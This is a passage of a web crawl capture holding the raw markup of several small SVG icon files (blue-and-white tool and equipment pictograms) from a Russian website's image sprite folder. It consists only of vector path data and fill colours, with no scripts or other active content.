    <path d="M9.81526 13.58464a12.62052 12.62052 0 0 1-2.47243-.2164c-.54768-.11489-1.27556-.32814-1.27556-.85 0-.45247.55221-.6427.73378-.70506a6.75011 6.75011 0 0 1 1.36842-.27423l.39463-.04466v.80657h2.46142c.00393-.119 0-.243-.00551-.37122l-.01653-.43948.4084.04446a6.99187 6.99187 0 0 1 1.40166.27423c.18531.06256.74972.25318.74972.71037 0 .52191-.72788.73516-1.27556.85a12.64245 12.64245 0 0 1-2.47244.21542Zm1.895-.9791a.37773.37773 0 0 1-.01751.14479l-.00118.00315a4.924 4.924 0 0 0 1.007-.23469 4.43741 4.43741 0 0 0-.96277-.23036 2.54062 2.54062 0 0 1-.02558.31791Zm-4.77844-.08676a4.6777 4.6777 0 0 0 .93346.22348.36334.36334 0 0 1-.01082-.08833v-.35863a4.32539 4.32539 0 0 0-.92264.22427Z" transform="translate(.00503 -1.83409)" style="fill:#0e4583"/>
    <path d="M11.33732 9.068a.25163.25163 0 0 1-.17509.266.24453.24453 0 0 1-.17076.06276H8.67642a.24669.24669 0 0 1-.15876-.05253h-.0183a.24628.24628 0 0 1-.251-.26892c-.67358.1143-1.11208.29942-1.11208.50991 0 .34722 1.2.62952 2.679.62952s2.679-.28151 2.679-.62952c-.00002-.21442-.45819-.40367-1.15696-.51722Z" transform="translate(.00503 -1.83409)" style="fill:#236cb3"/>
    <path d="M9.81526 10.56787a9.05741 9.05741 0 0 1-1.97551-.19358c-.26164-.06138-1.05818-.24827-1.05818-.78906 0-.423.44735-.69581 1.408-.8587l.42788-.0724-.01062.3362h.03561l.06512.05253h2.24738l.02434-.02286-.01967-.372.43555.07082c.99248.16112 1.45458.43633 1.45458.86559 0 .5408-.79634.72788-1.05818.78906a9.01769 9.01769 0 0 1-1.9763.1944ZM7.66172 9.586a6.87334 6.87334 0 0 0 2.15354.274 6.867 6.867 0 0 0 2.15374-.27418 2.94568 2.94568 0 0 0-.40663-.11528.58781.58781 0 0 1-.22545.17587.60985.60985 0 0 1-.34545.10407H8.67642a.61693.61693 0 0 1-.26715-.059.59017.59017 0 0 1-.34269-.17174.43259.43259 0 0 1-.036-.04072 2.83857 2.83857 0 0 0-.36886.10698ZM9.81526 7.88553a11.89857 11.89857 0 0 1-1.69557-.1084 3.13509 3.13509 0 0 1-.565-.13043c-.34368-.12472-.41588-.32519-.41588-.47214s.0722-.34643.41588-.47116a3.07778 3.07778 0 0 1 .565-.13043 11.75172 11.75172 0 0 1 1.69557-.1084 11.75567 11.75567 0 0 1 1.69557.1084 3.10167 3.10167 0 0 1 .565.13043c.34387.12472.41588.325.41588.47116s-.072.34663-.41588.47214a3.11075 3.11075 0 0 1-.565.13043 11.78 11.78 0 0 1-1.69557.1084Zm-.26853-.71018c.17351.00315.36355.00315.53706 0-.17351-.00393-.36355-.00393-.53706 0ZM9.726 5.39185a7.842 7.842 0 0 1-1.39242-.11056c-.25063-.04761-.83746-.15915-.83746-.59962s.587-.55181.83765-.59942a7.82348 7.82348 0 0 1 1.39238-.11055 7.84039 7.84039 0 0 1 1.39242.11056c.25063.04761.83765.15915.83765.59942s-.587.552-.83765.59962a7.84436 7.84436 0 0 1-1.39257.11055Zm-.21463-.71018c.13771.00315.29076.00315.42945 0-.13874-.00314-.291-.00314-.4295.00001ZM9.81526 3.25444a5.81473 5.81473 0 0 1-1.21359-.11292c-.18512-.04092-.74854-.16584-.74854-.59726s.56342-.55634.74854-.59726a5.86717 5.86717 0 0 1 1.21359-.11292 5.81474 5.81474 0 0 1 1.21359.11292c.18512.04092.74755.16584.74755.59726s-.56342.55634-.74755.59726a5.86578 5.86578 0 0 1-1.21359.11292Zm-.18236-.71017c.118.00315.24709.00315.36473 0-.11764-.00315-.24709-.00315-.36473 0Z" transform="translate(.00503 -1.83409)" style="fill:#0e4583"/>
    <path style="fill:#236cb3" d="M1.42645 10.6849h1.78587v2.49368H1.42645z"/>
    <path d="M3.56159 15.36657H1.06653v-3.20149h2.49506Zm-1.78606-.70821h1.07785v-1.78547H1.77611Z" transform="translate(.00503 -1.83409)" style="fill:#0e4583"/>
    <path style="fill:#236cb3" d="M16.78532 10.6849h1.78587v2.49368h-1.78587z"/>
    <path d="M18.92105 15.36657H16.4256v-3.20149h2.49545Zm-1.78587-.70821h1.07628v-1.78547h-1.07588Z" transform="translate(.00503 -1.83409)" style="fill:#0e4583"/>
    <path style="fill:#fff" d="M37.502 19.591H22.5l-.714-6.769h16.431l-.715 6.769z"/>
    <path d="M37.81664 21.779H22.177l-.789-7.47553h17.21869Zm-15.00182-.7082h14.36306l.63975-6.06089H22.17507Z" transform="translate(.00503 -1.83409)" style="fill:#0e4583"/>
    <path d="M23.88146 12.87525h1.51478a.31476.31476 0 0 1 .31476.31475v1.46678h-2.1441v-1.46716a.31476.31476 0 0 1 .31456-.31437Z" transform="translate(.00503 -1.83409)" style="fill:#9bc8ec"/>
    <path d="M26.06491 15.0103H23.2124v-1.59622a.8949.8949 0 0 1 .8947-.89175h1.06231a.8949.8949 0 0 1 .8951.89274Zm-2.14233-.70762h1.43353v-.8886a.18551.18551 0 0 0-.18551-.18492h-1.06232a.18551.18551 0 0 0-.18532.18492Z" transform="translate(.00503 -1.83409)" style="fill:#0e4583"/>
    <path d="M34.9543 12.87525h1.51478a.31476.31476 0 0 1 .31476.31476v1.46678h-2.1441v-1.46717a.31476.31476 0 0 1 .31456-.31437Z" transform="translate(.00503 -1.83409)" style="fill:#9bc8ec"/>
    <path d="M37.13774 15.0103h-2.8525v-1.59622a.8949.8949 0 0 1 .8947-.89175h1.06231a.8949.8949 0 0 1 .8951.89274Zm-2.14312-.70821h1.43353v-.888a.18551.18551 0 0 0-.18551-.18492h-1.06231a.18531.18531 0 0 0-.18532.18492Z" transform="translate(.00503 -1.83409)" style="fill:#0e4583"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mprofit.ru/upload/aspro.max/sprite_svg/h4rcwaabx5lu06w5um44dcyq8ukrtjw1.svg
body_size: 4367
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" height="40px" width="39.89486px" viewBox="0 0 39.89486 40">
  <g id="svg">
    <path d="M28.28323 36.38236 18.24406 26.05284a.79276.79276 0 0 1 .01567-1.121l.00034-.00033 6.85511-6.66268a.79276.79276 0 0 1 .83121-.17361l9.06218 3.40192 4.17246 4.2932Z" transform="translate(-.07013 -.00705)" style="fill:#fff"/>
    <path d="m39.965 25.80194-11.69257 11.364-10.42565-10.72683a1.34843 1.34843 0 0 1 .027-1.90451l6.85531-6.66268a1.35224 1.35224 0 0 1 1.41211-.295l9.17812 3.44558Zm-11.67076 9.79687 10.10345-9.8193-3.69909-3.80681-8.94685-3.35827a.24029.24029 0 0 0-.2503.05226l-6.85531 6.66248a.23909.23909 0 0 0-.00481.33761Z" transform="translate(-.07013 -.00705)" style="fill:#0e4583"/>
    <path d="m10.21091 4.22164 14.338 14.74764-6.12745 5.95722L4.08348 10.17886a.41483.41483 0 0 1 .00741-.58661l.00043-.00042 5.53242-5.37874a.41483.41483 0 0 1 .5866.00826Z" transform="translate(-.07013 -.00705)" style="fill:#fff"/>
    <path d="m25.2872 18.87574-6.89856 6.70373-14.19081-14.6013a1.64459 1.64459 0 0 1 .033-2.32282L8.77238 4.2408a1.64459 1.64459 0 0 1 2.32282.033Zm-6.87614 5.13663 5.30823-5.15885L10.30063 5.04678a.535.535 0 0 0-.75592-.01078l-4.5421 4.41372a.53525.53525 0 0 0-.01081.75612Z" transform="translate(-.07013 -.00705)" style="fill:#0e4583"/>
    <path d="m25.19509 15.11739-1.26754-1.01523a.89088.89088 0 0 0-.80377-.16019l-.0827.02383a.89108.89108 0 0 1-.80377-.16019l-8.93524-7.15689a.93362.93362 0 0 1-.0821-.07449l-2.23851-2.30279.68323-.6638a.8284.8284 0 0 1 1.17122.01662l1.662 1.70927c.02583.02663 1.00782 1.03365 1.03666 1.05668l2.56391 1.83643a.89128.89128 0 0 0 .38947.18022l.7385.14137a.88708.88708 0 0 1 .33721.14017l4.24174 3.32583h.0014c.15058.10393.30036.20865.459.30036l1.119.643a.88988.88988 0 0 0 .50061.25891l1.41632.22307a.32179.32179 0 0 1 .17421.54886l-1.10294 1.0721a.89048.89048 0 0 1-1.17791.05686Z" transform="translate(-.07013 -.00705)" style="fill:#9bc8ec"/>
    <path d="m27.86152 14.3861-1.10314 1.0721a1.44675 1.44675 0 0 1-1.90971.09151l-1.26754-1.015a.33681.33681 0 0 0-.30357-.06007l-.0827.02383a1.446 1.446 0 0 1-1.30378-.26032L12.95565 7.081a1.45828 1.45828 0 0 1-.133-.12015l-2.62454-2.70002 1.08131-1.05027a1.38388 1.38388 0 0 1 1.95317.027l1.662 1.70927c.07049.07249.841.86265.99541 1.01643l2.5553 1.83082a.33841.33841 0 0 0 .14718.06788l.73829.14117a1.43674 1.43674 0 0 1 .54706.22828l.028.02 4.22817 3.31587.01342.00921c.13617.09411.26472.18282.39408.25731l1.18644.68083.05386.05547a.33861.33861 0 0 0 .189.09792l1.41632.22307a.87606.87606 0 0 1 .47437 1.49341ZM11.765 4.28205l1.85245 1.90611a.37411.37411 0 0 0 .03084.028l8.93563 7.15567a.337.337 0 0 0 .30357.06007l.0827-.02383a1.44635 1.44635 0 0 1 1.30378.26032l1.26774 1.01523a.33661.33661 0 0 0 .44454-.02123l.77013-.74851-.95776-.15078a1.45557 1.45557 0 0 1-.74871-.36044l-1.06129-.60914c-.1694-.09732-.32319-.20365-.47177-.30637l-.05426-.03865-4.22272-3.311a.3332.3332 0 0 0-.11634-.04606l-.73829-.14117a1.44916 1.44916 0 0 1-.61876-.28027l-2.57913-1.84787c-.06007-.04886-.70746-.71206-1.08752-1.10294l-1.662-1.70947a.27453.27453 0 0 0-.38767-.00541Z" transform="translate(-.07013 -.00705)" style="fill:#0e4583"/>
    <path transform="rotate(-44.18 5.50598761 5.57941508)" style="fill:#236cb3" d="M3.65015 3.59694h3.79921v3.7992H3.65015z"/>
    <path d="M9.01988 5.546 5.50081 8.96653 2.08047 5.44706l3.51926-3.42014ZM5.52324 7.39923l1.92994-1.87547-1.87587-1.92994-1.92974 1.87567Z" transform="translate(-.07013 -.00705)" style="fill:#0e4583"/>
    <path d="M5.35387.52487 6.5275 1.73258a.59432.59432 0 0 1-.012.84041L2.5998 6.37816a.59432.59432 0 0 1-.84041-.012L.58576 5.15842a.09632.09632 0 0 1 .00195-.1362L5.21724.52334a.09632.09632 0 0 1 .13621.0011Z" transform="translate(-.07013 -.00705)" style="fill:#9bc8ec"/>
    <path d="m6.20407 3.64668-2.52166 2.451A2.12257 2.12257 0 0 1 .68457 6.055l-.38666-.39788a.80858.80858 0 0 1 .01622-1.14138L4.71806.23475A.80878.80878 0 0 1 5.85945.251l.38667.39788a2.12257 2.12257 0 0 1-.04205 2.9978ZM1.30192 5.10024l.17742.18242a1.01283 1.01283 0 0 0 1.43073.02l2.52306-2.451a1.01323 1.01323 0 0 0 .02-1.43093l-.17741-.18262Z" transform="translate(-.07013 -.00705)" style="fill:#0e4583"/>
    <path transform="rotate(-44.18 33.567733 33.9382396)" style="fill:#236cb3" d="M30.99952 31.95577h5.22393v3.7992h-5.22393z"/>
    <path d="m37.58931 33.40836-4.5409 4.41315-3.42015-3.51927 4.5407-4.41315Zm-4.51848 2.84625 2.95138-2.86848-1.87547-1.92994-2.95238 2.86868Z" transform="translate(-.07013 -.00705)" style="fill:#0e4583"/>
    <path d="m33.12688 39.49011-1.17363-1.20772a.59432.59432 0 0 1 .012-.84041l5.27805-5.1291a.59432.59432 0 0 1 .84041.012l1.17363 1.20772a.09632.09632 0 0 1-.00195.1362l-5.99192 5.82281a.09631.09631 0 0 1-.13621-.0011Z" transform="translate(-.07013 -.00705)" style="fill:#9bc8ec"/>
    <path d="m39.52585 34.17529-5.767 5.604a.80858.80858 0 0 1-1.14138-.01622l-.38687-.39788a2.12257 2.12257 0 0 1 .04285-2.99783l3.88471-3.775a2.12257 2.12257 0 0 1 2.99784.04264l.38687.39788a.809.809 0 0 1-.01702 1.14241Zm-6.32306 4.60018 5.33547-5.18629-.17741-.18262a1.01323 1.01323 0 0 0-1.43093-.02l-3.88471 3.775a1.01323 1.01323 0 0 0-.02 1.43093ZM26.98666 23.0496l-.695.38046-.459-.47217 2.55309-1.31a.22248.22248 0 0 1 .27714.04265l.42351.43593a.21914.21914 0 0 1 .03484.27814l-1.38167 2.51485-.45615-.46917.40049-.68383Zm1.42553-.526c.04886-.07689.10012-.1628.15559-.23368l-.0801-.0817c-.0783.04666-.1626.10012-.24029.14578l-.80938.44534.506.52063ZM30.39339 24.22342l-1.71348 1.66542-.44915-.46236 1.71348-1.66542-.60614-.62356.37546-.36484 1.662 1.71047-.37525.36484ZM32.16213 26.04283 30.44865 27.708l-.45015-.46316 1.7135-1.66517-.60614-.62356.37546-.36484 1.662 1.71027-.37546.36484ZM24.33464 24.01417a5.69566 5.69566 0 0 1 .69284.60393c.47377.48739.54706.793.17762 1.1518-.28755.28034-.54606.40729-.83561.19423l-.01221.01161c.22828.3258.14017.5807-.1618.88107-.42992.42972-.801.41851-1.31479-.11134a7.68948 7.68948 0 0 1-.643-.77053l.36284-.31718c.22027.25691.35843.4111.53785.59592.28034.28755.43413.32559.67642.09011.19364-.18823.23468-.34041-.02443-.60073l-.38046-.39047.31478-.306.38046.39047c.25591.26332.39448.17581.55507.01382.20285-.197.16019-.29616-.0847-.54746-.20024-.20585-.40329-.40289-.55347-.54526ZM25.97383 29.84984l-.34422-.35423.18262-.2481a1.01735 1.01735 0 0 1-.80738-.322c-.37065-.38046-.22727-.80938.28034-1.30358.59632-.5807.96617-.55648 1.331-.18022a1.19887 1.19887 0 0 1 .33761.61374c.09091-.10613.191-.21526.297-.31819l.40569-.39428.43553.44814Zm.70886-1.56009a1.50566 1.50566 0 0 0-.25131-.37385c-.18542-.19063-.32039-.20164-.695.1632-.35723.34722-.35923.49059-.18863.66621a.76281.76281 0 0 0 .44474.21526ZM28.56076 30.35546c.28474.34722.19684.65059-.13617.97418-.42992.41771-.74791.32039-1.23349-.17882-.38827-.40049-.59712-.62075-.83181-.9045l2.08871-2.03006c.2507.21546.44494.40929.78635.76092.52944.54486.60273.85043.17281 1.26814-.30036.29135-.55707.33541-.83421.09872Zm-1.09793.37746c.24409.25131.36624.27393.59933.04746.25431-.2471.2443-.38467-.00561-.648l-.3296-.339-.60533.58851Zm.89649-.90109c.21766.22407.34041.24029.55487.03184.21186-.20605.18663-.3288-.04866-.57089l-.30036-.31478-.53285.51783ZM7.20308 9.24126l1.47138-1.42973a1.62317 1.62317 0 0 1 .2447-.20265L8.31843 7.245l.25571-.35443.71807.32039.44714.46056-2.08893 2.0299ZM10.15646 8.13112a5.67848 5.67848 0 0 1 .69324.60393c.47377.48739.54706.793.17782 1.1518-.28775.28034-.54626.40729-.83581.194l-.012.01181c.22828.32559.14017.5807-.1618.88107-.43012.42972-.801.41831-1.315-.11133a7.65947 7.65947 0 0 1-.64278-.77053l.36264-.31719c.22027.25691.35843.4111.53785.59572.28034.28775.43433.32559.67642.09031.19363-.18823.23468-.34041-.02423-.60073l-.38046-.39067.31578-.30517.37946.39067c.25591.26332.39448.17561.55507.01382.20285-.19724.16019-.29636-.0847-.54746-.20024-.20585-.40329-.40289-.55347-.54526ZM10.13042 12.25331l1.47138-1.42993a1.63419 1.63419 0 0 1 .2447-.20245l-.60073-.36384.25591-.35463.71787.32039.44714.46056-2.08893 2.03006ZM13.602 13.73571c-.79617.77374-1.28376.84743-1.86626.2481-.5807-.59632-.4922-1.08131.304-1.85565s1.284-.84743 1.86346-.2509c.5827.59932.495 1.08474-.3012 1.85845Zm-1.12136-1.1534c-.56909.55307-.64078.77594-.38206 1.04246.26792.27553.4926.21005 1.06129-.34322s.64078-.77594.37325-1.05147c-.25811-.26632-.48278-.19984-1.05208.35223ZM16.77688 16.10659a.19677.19677 0 0 1-.0014.30737l-1.291 1.34883-.39728-.40869 1.12436-1.175-.04125-.04245-1.0709.56989a.21773.21773 0 0 1-.30036-.03124l-.23549-.24209a.22725.22725 0 0 1-.02843-.308l.60313-1.05127-.04125-.04245-1.20142 1.09651-.39428-.40569L14.883 14.4672a.195.195 0 0 1 .30737.00741l.38847.40049a.21328.21328 0 0 1 .02263.30177l-.47758.829a2.65475 2.65475 0 0 1-.18022.25731l.03244.03324c.09031-.05847.1688-.12295.26212-.17241l.83942-.45675a.21657.21657 0 0 1 .304.03424ZM17.44849 18.23777c.29015.38927.23468.50782-.20705 1.33141l-.45295-.46617c.37405-.69925.42331-.801.20845-1.02124l-.13236-.13616a.9267.9267 0 0 1-.11234.13877l-.49059.47658-.43232-.44334 1.49241-1.45056.43252.44494-.38046.37085a1.31374 1.31374 0 0 1-.20024.15839l.10873.11194c.23549.24209.37666.17561.96317-.13556l.44053.45415c-.7425.36244-.857.44454-1.22609.15559ZM20.74048 20.18413a.19677.19677 0 0 1-.0014.30737l-1.291 1.349-.39728-.4087 1.12436-1.17522-.04125-.04225-1.0709.56969a.2179.2179 0 0 1-.30036-.031l-.23549-.24229a.227.227 0 0 1-.02843-.30777l.60313-1.05127-.04225-.04245-1.20146 1.09653-.39308-.40609 1.38167-1.25492a.195.195 0 0 1 .30737.00721l.38847.40049a.21329.21329 0 0 1 .02263.30177l-.47758.82921a2.652 2.652 0 0 1-.18022.25711l.03244.03324c.09031-.05847.1688-.12295.26212-.17241l.83942-.45675a.21675.21675 0 0 1 .304.03424Z" transform="translate(-.07013 -.00705)" style="fill:#0e4583"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mprofit.ru/upload/aspro.max/sprite_svg/kg72m9oy87b6q8nscoa26fh354l9nqza.svg
body_size: 1982
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" height="39.05642px" width="40px" viewBox="0 0 40 39.05642">
  <g id="svg">
    <path d="M4.83023 1.97612a2.51843 2.51843 0 0 1-3.25177 3.09155L.715 5.88854l4.0859 4.96241 4.7331 4.97863 5.06519 4.66317 4.97865-4.73308-4.40117-5.29431-4.73309-4.97884-4.74972-4.33126Z" transform="translate(-.01338 -.45183)" style="fill:#fff"/>
    <path d="m20.28145 15.80087-5.67653 5.3965-5.44422-5.0131-4.74536-4.99271-.01168-.01426L.01338 5.84576l1.43873-1.36764.29706.10437a2.00413 2.00413 0 0 0 2.58775-2.461l-.08932-.30182L5.68654.45183l5.12975 4.67981 4.74516 4.99053.01089.01327Zm-5.68781 3.98747 4.28116-4.07005-4.08273-4.91129-4.70892-4.9527L5.701 1.85829l-.30181.287a3.03313 3.03313 0 0 1-3.68052 3.49907l-.30121.287 3.76884 4.57836 4.70892 4.9531Z" transform="translate(-.01338 -.45183)" style="fill:#0e4583"/>
    <path d="m36.9007 35.30987-3.651 3.471L14.94753 19.5299a12.7429 12.7429 0 0 1 3.2781-3.21869l.3731-.2525Z" transform="translate(-.01338 -.45183)" style="fill:#9bc8ec"/>
    <path d="m37.62809 35.32829-4.39642 4.18-18.94756-19.92967.24339-.345a13.20747 13.20747 0 0 1 3.4098-3.3486l.73392-.49687Zm-4.36 2.72518 2.9048-2.762-17.64684-18.5624-.01208.00832a12.17609 12.17609 0 0 0-2.89728 2.74895Z" transform="translate(-.01338 -.45183)" style="fill:#0e4583"/>
    <rect x="8.1569" y="7.22405" width="3.66388" height="6.8697" rx=".71293" ry=".71293" transform="rotate(-43.55 9.4165991 10.44972585)" style="fill:#236cb3"/>
    <path d="m12.75922 13.47354-.099.09367a2.28119 2.28119 0 0 1-3.22127-.08139l-2.302-2.422a2.28138 2.28138 0 0 1 .08139-3.22127l.099-.09347a2.28119 2.28119 0 0 1 3.22127.08139l2.302 2.42179a2.28119 2.28119 0 0 1-.08139 3.22128Zm-4.8321-4.88517a1.2508 1.2508 0 0 0-.04476 1.76649l2.30277 2.421a1.251 1.251 0 0 0 1.76669.04476l.099-.09367a1.2508 1.2508 0 0 0 .04476-1.76649l-2.30317-2.421a1.2512 1.2512 0 0 0-1.76666-.04456Z" transform="translate(-.01338 -.45183)" style="fill:#0e4583"/>
    <path transform="rotate(-43.55 8.15430796 9.1219567)" style="fill:#0e4583" d="M8.26859 7.72822h.91592v3.20582h-.91592z"/>
    <path d="m2.37041 3.05111.40548-.38546a.17823.17823 0 0 1 .252.00638l1.45488 1.53048-.66383.63106L2.364 3.30309a.17823.17823 0 0 1 .00641-.25198Z" transform="translate(-.01338 -.45183)" style="fill:#0e4583"/>
    <ellipse cx="35.07497" cy="37.0474" rx="2.51883" ry=".91592" transform="rotate(-43.55 34.50273878 36.83822756)" style="fill:#fff"/>
    <path d="M36.06082 38.082c-1.09435 1.04049-2.50319 1.76966-3.184 1.05336s.11882-2.08632 1.21278-3.1266 2.50319-1.76966 3.184-1.05336-.1186 2.0863-1.21278 3.1266Zm-2.39625.30359a4.9147 4.9147 0 0 0 2.81965-2.68082 4.91023 4.91023 0 0 0-2.81885 2.68083Z" transform="translate(-.01338 -.45183)" style="fill:#0e4583"/>
    <path d="M39.00484 35.03519a3.04743 3.04743 0 0 1-.71115.50539 2.17 2.17 0 0 1-1.68866.20219l.20556-.49826a1.66089 1.66089 0 0 0 1.23832-.184 2.67072 2.67072 0 0 0 1.36784-1.82194c.198-.8274-.06892-1.1502-1.23654-2.38417-.40657-.42974-.91275-.96464-1.51261-1.659l.40776-.35231c.59193.685 1.09336 1.215 1.49636 1.64093 1.12881 1.193 1.64371 1.73738 1.369 2.88044a3.33912 3.33912 0 0 1-.93588 1.67073Z" transform="translate(-.01338 -.45183)" style="fill:#0e4583"/>
    <path d="M35.704 28.2051a52.21837 52.21837 0 0 1-13.755-14.15963c-2.024-3.09452-5.032-8.4231-4.45591-8.82531.53708-.37469 4.30492 3.44168 18.61546 22.04407" transform="translate(-.01338 -.45183)" style="fill:#fff"/>
    <path d="M35.40869 28.62652a52.50266 52.50266 0 0 1-13.8903-14.29944c-1.10227-1.6851-2.339-3.77894-3.228-5.46383a23.24651 23.24651 0 0 1-1.109-2.345c-.25052-.65134-.47648-1.37537.01743-1.72015.5149-.359 1.15376.15506 1.76431.71293A42.58981 42.58981 0 0 1 22.025 8.78958c3.104 3.58625 7.9795 9.69667 14.49095 18.16136l-.812.62481q.14734.105.29527.20853Zm-17.26643-22.474a24.38347 24.38347 0 0 0 1.27 2.62656c.8478 1.57261 1.98472 3.48267 2.96718 4.98478A51.46075 51.46075 0 0 0 35.69188 27.567c-6.04368-7.85629-10.67854-13.68431-13.77544-17.324a44.7986 44.7986 0 0 0-3.77418-4.09048Z" transform="translate(-.01338 -.45183)" style="fill:#0e4583"/>
    <path transform="rotate(-43.55 35.98303433 28.48018802)" style="fill:#236cb3" d="M35.63935 27.31548h1.83184v2.74776h-1.83184z"/>
    <path d="m38.89315 29.07033-2.07345 1.97125-2.6024-2.73726 2.07344-1.97126Zm-2.03681.51648.582-.55331-1.18446-1.24565-.58183.55371Z" transform="translate(-.01338 -.45183)" style="fill:#0e4583"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mprofit.ru/upload/aspro.max/sprite_svg/kfijqzq78ghxnokfndyjsndkannib2su.svg
body_size: 897
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" height="40px" width="30.357px" viewBox="0 0 30.357 40">
  <g id="svg">
    <path d="M28.443 39.5H1.914L.38 38.38l.884-8.224 1.46-1.596h24.912l1.459 1.596.883 8.224zm-26.3-.726h26.072l1.011-.738-.813-7.56-1.086-1.19H3.032l-1.087 1.19-.814 7.56z" style="fill:#134484"/>
    <path style="fill:#226bb2" d="m1.604 30.42 1.273-1.299H27.48l1.273 1.299H1.604z"/>
    <path d="M28.752 30.783H1.604l-.251-.62 1.272-1.3.252-.106H27.48l.252.107 1.273 1.3zm-26.29-.726h25.432l-.562-.573H3.024z" style="fill:#134484"/>
    <path style="fill:#9ac7ec" d="M29.601 28.923H.756l2.687-2.239h23.471l2.687 2.239z"/>
    <path d="M29.601 29.286H.756l-.225-.644 2.687-2.239.225-.082h23.47l.226.082 2.687 2.239zM1.754 28.56h26.849l-1.816-1.512H3.57z" style="fill:#134484"/>
    <path style="fill:#fff" d="M13.057 8.128h4.242v19.491h-4.242z"/>
    <path d="M17.638 27.965h-4.92V7.782h4.92zm-4.242-.692h3.565v-18.8h-3.565z" style="fill:#134484"/>
    <path style="fill:#226bb2" d="M12.283 5.516h5.791v2.802h-5.791z"/>
    <path d="M18.43 8.68h-6.503V5.152h6.502zm-5.792-.726h5.08V5.88h-5.08z" style="fill:#134484"/>
    <path style="fill:#226bb2" d="M4.292 31.665h5.487v1.556H4.292zM4.292 33.533h5.487v1.556H4.292zM4.292 35.401h5.487v1.556H4.292z"/>
    <path style="fill:#9ac7ec" d="M12.522 35.837h1.996v2.055h-1.996zM12.522 33.44h1.996v2.055h-1.996zM12.522 31.043h1.996v2.055h-1.996zM14.803 35.837h1.996v2.055h-1.996zM14.803 33.44h1.996v2.055h-1.996zM14.803 31.043h1.996v2.055h-1.996zM17.085 35.837h1.996v2.055h-1.996zM17.085 33.44h1.996v2.055h-1.996zM17.085 31.043h1.996v2.055h-1.996zM19.366 35.837h1.996v2.055h-1.996zM19.366 33.44h1.996v2.055h-1.996z"/>
    <path style="fill:#226bb2" d="M19.366 31.043h1.996v2.055h-1.996z"/>
    <path d="M4.51.846h21.337v3.767a.903.903 0 0 1-.903.903H5.413a.903.903 0 0 1-.903-.903V.846z" style="fill:#fff"/>
    <path d="M24.275 5.861H6.081a1.933 1.933 0 0 1-1.91-1.95V.846A.342.342 0 0 1 4.51.5h21.337a.342.342 0 0 1 .339.346V3.91a1.933 1.933 0 0 1-1.91 1.95zM4.85 1.191v2.72A1.248 1.248 0 0 0 6.08 5.17h18.194a1.246 1.246 0 0 0 1.233-1.26V1.193z" style="fill:#134484"/>
    <path style="fill:#226bb2" d="M6.796 2.091h4.572v1.556H6.796zM12.892 2.091h4.572v1.556h-4.572zM18.989 2.091h4.572v1.556h-4.572z"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mprofit.ru/upload/aspro.max/sprite_svg/u70uvepfherbll9whxdn375ce2d2tpi1.svg
body_size: 2252
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" height="40px" width="39.69154px" viewBox="0 0 39.69154 40">
  <g id="svg">
    <ellipse cx="37.9295" cy="31.50916" rx=".40279" ry=".39496" transform="rotate(-45 37.84437182 31.69751793)" style="fill:#0e4583"/>
    <path transform="rotate(-43.97 1.20948378 1.63625842)" style="fill:#0e4583" d="M.48317.6471h1.62322v1.59168H.48317z"/>
    <path transform="rotate(-43.97 2.1763321 2.63832191)" style="fill:#236cb3" d="M.6384 1.45028h3.24643v1.98944H.6384z"/>
    <path transform="rotate(-43.97 32.4007488 35.72385885)" style="fill:#236cb3" d="M31.06571 34.53582h2.84063v1.98944h-2.84063z"/>
    <path transform="rotate(-43.97 29.48033571 38.54122882)" style="fill:#236cb3" d="M28.1453 37.95005h2.84063v.79574H28.1453z"/>
    <path transform="rotate(-43.97 19.74669405 20.51870612)" style="fill:#fff" d="M17.60006 11.77037h4.46384v17.11005h-4.46384z"/>
    <path d="m15.50793 12.13233 12.35713 12.81094-3.70889 3.57773L11.79884 15.71ZM26.89032 24.925 15.49045 13.10726l-2.71668 2.62045 11.39988 11.81853Z" transform="translate(-.15812 -.00502)" style="fill:#0e4583"/>
    <path transform="rotate(-43.97 29.13900711 30.25517747)" style="fill:#9bc8ec" d="M27.80397 25.08805h2.84063v9.94762h-2.84063z"/>
    <path d="m26.80233 25.01057 7.38482 7.656-2.54069 2.45093-7.38482-7.656Zm6.40989 7.63835-6.42737-6.66342-1.54848 1.49344 6.42857 6.66362Z" transform="translate(-.15812 -.00502)" style="fill:#0e4583"/>
    <path d="M11.76127 3.23337a7.49553 7.49553 0 0 1 1.70056 5.27023c-.10366 1.5067 3.33081 2.86855.41 5.68527-2.62868 2.53567-4.69949-.56049-6.029-.405a6.11136 6.11136 0 0 1-5.1352-1.81647 6.22934 6.22934 0 0 1 .24469-8.80614 6.22959 6.22959 0 0 1 8.80895.07211Z" transform="translate(-.15812 -.00502)" style="fill:#9bc8ec"/>
    <path d="M12.009 2.99411a6.45182 6.45182 0 0 1 1.44279 2.63069 8.38419 8.38419 0 0 1 .35357 2.9025 2.38251 2.38251 0 0 0 .6308 1.27286c.78027 1.072 1.84822 2.54009-.32545 4.63741a3.29638 3.29638 0 0 1-2.75223 1.07759 5.84057 5.84057 0 0 1-2.17607-.86545 2.80594 2.80594 0 0 0-1.3-.52232 6.43286 6.43286 0 0 1-5.42411-1.92054 6.58277 6.58277 0 0 1 .25473-9.29371 6.58137 6.58137 0 0 1 9.29597.08097Zm-9.054 8.73362a5.74661 5.74661 0 0 0 4.84795 1.71442 3.055 3.055 0 0 1 1.721.6083c1.17784.67038 2.513 1.43016 4.10866-.10908 1.74234-1.68067 1.01571-2.67891.2465-3.73661a2.77975 2.77975 0 0 1-.76118-1.72587 7.15445 7.15445 0 0 0-1.60473-5.00726 5.89231 5.89231 0 0 0-8.32159-.06328 5.893 5.893 0 0 0-.23668 8.31938Z" transform="translate(-.15812 -.00502)" style="fill:#0e4583"/>
    <path transform="rotate(-43.97 19.74668905 20.51871851)" style="fill:#236cb3" d="M19.22327 15.74946h1.21741v9.15188h-1.21741z"/>
